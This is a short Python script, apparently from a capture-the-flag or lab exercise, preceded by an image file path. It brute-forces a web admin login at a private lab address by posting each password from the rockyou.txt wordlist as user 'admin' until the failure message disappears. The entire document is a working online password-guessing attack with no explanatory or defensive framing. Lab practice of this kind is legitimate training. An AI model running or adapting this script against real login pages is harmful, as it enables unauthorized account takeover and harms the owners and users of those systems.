 #!/usr/bin/python3
import requests
url = "http://10.10.87.182/admin/"
with open('rockyou.txt', 'r') as file:
    lines = file.readlines()
    for line in lines:
        password = line.replace("\n", "")
        data = {'user':'admin','pass':password}
        r = requests.post(url, data=data)
        if "Username or password invalid" in r.text:
            print(f"Not this : {password}")
        else:
            print(f"Got a hit : {password}")
            break